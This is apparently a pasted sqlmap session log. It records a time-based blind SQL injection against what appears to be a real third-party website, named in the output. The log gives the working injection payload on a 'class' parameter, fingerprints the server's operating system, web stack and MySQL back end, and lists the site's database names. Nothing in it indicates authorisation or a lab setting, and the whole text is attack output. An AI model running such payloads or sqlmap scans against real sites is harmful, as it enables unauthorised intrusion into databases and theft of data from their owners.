 Sqlmap
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: class=272 AND 5937=BENCHMARK(5000000,MD5(0x79714775))
---
[12:17:13] [INFO] testing MySQL
[12:17:13] [INFO] confirming MySQL
[12:17:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[12:17:14] [INFO] fetching database names
[12:17:15] [INFO] the SQL query used returns 2 entries
[12:17:15] [INFO] retrieved: information_schema
[12:17:15] [INFO] retrieved: jnctsrq
available databases [2]:
[*] information_schema
[*] jnctsrq
[12:17:15] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.chengtiannuanqi.com'
[*] shutting down at 12:17:15
C:\Python27\sqlmap>